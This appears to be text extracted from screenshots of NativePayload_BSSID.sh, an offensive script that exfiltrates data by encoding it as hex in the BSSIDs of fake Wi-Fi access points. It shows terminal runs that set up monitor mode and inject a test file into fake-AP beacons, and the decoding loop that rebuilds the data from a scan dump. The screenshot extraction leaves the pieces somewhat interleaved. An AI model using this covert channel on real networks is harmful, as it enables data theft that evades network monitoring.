 File Edit View Search Terminal Help
:~/Desktop# ./NativePayload_BSSID.sh -s wlan0 ExfilDump.txt
NativePayload_BSSID.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA via BSSID (Wireless Traffic)
help syntax: ./NativePayload_BSSID.sh help
echo "[>] [$Time] AP List saved to" \"temp.txt\" "file"
Scanning Mode by "Iwlist" tool Started.
[!] [23/10/2018 00:28:10] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:28:20] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:28:29] iwlist AP list Dumped to file:  ExfilDump.txt
[!] [23/10/2018 00:28:39] iwlist AP list Dumped to file:  ExfilDump.txt
# Cat Output.txt
fold -w37 $3 > temp.txt;
awk {'print $5'} temp.txt > temp2Awk.txt;
# using '!a[$0]++' is not good idea ;) sometimes.... .
for ops in `awk '!a[$0]++' temp2Awk.txt | xxd -p`;
do
ops1=`echo $ops | xxd -r -p`
ops2=`echo $ops | xxd -r -p | xxd -r -p`
echo $ops1 "==>" $ops2
done
echo
echo "[!] your Injected Bytes via BSSID Addresses: "
echo
echo `awk '!a[$0]++' temp2Awk.txt`
echo
echo "[!] your Text/Data: "
echo
ExfilString=`cat temp2Awk.txt | awk '!a[$0]++'`
echo "${ExfilString::-17}" | xxd -r -p
Timestr=`date '+%d-%m-%Y.%H-%M-%S'`
echo " " > ExfilOutput_$Timestr.txt
echo
echo "[>] your Text/Data saved to" \"ExfilOutput_$Timestr.txt\" "file"
str=`echo "${ExfilString::-17}" | xxd -r -p`
echo $str > ExfilOutput_$Timestr.txt
fi
File Edit View Search Terminal Help
:~/Desktop# airmon-ng start wlan3 | grep wlan3mon
(mac80211 monitor mode vif enabled for [phy1]wlan3 on [phy1]wlan3mon)
:~/Desktop# cat test1.txt
this is test for transferring data via Wifi BSSID
:~/Desktop# ./NativePayload_BSSID.sh -f test1.txt MyfakeAP wlan3mon
NativePayload_BSSID.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA via BSSID (Wireless Traffic)
help syntax: ./NativePayload_BSSID.sh help
[!] [23/10/2018 00:28:06] #Injecting text: "this " to Mac via BSSID 00:74:68:69:73:20
for FAKE AccessPoint:  MyfakeAP
00:28:06  Access Point with BSSID 00:74:68:69:73:20 started.
[!] [23/10/2018 00:28:16] #Injecting text: "is te" to Mac via BSSID 00:69:73:20:74:65
for FAKE AccessPoint:  MyfakeAP
00:28:17  Access Point with BSSID 00:69:73:20:74:65 started.
[!] [23/10/2018 00:28:27] #Injecting text: "st fo" to Mac via BSSID 00:73:74:20:66:6f
for FAKE AccessPoint:  MyfakeAP
00:28:27  Access Point with BSSID 00:73:74:20:66:6F started.
[!] [23/10/2018 00:28:37] #Injecting text: "r tra" to Mac via BSSID 00:72:20:74:72:61
for FAKE AccessPoint:  MyfakeAP
00:28:38  Access Point with BSSID 00:72:20:74:72:61 started.
sh Tab Width: 8 Ln 7, Col 1 INS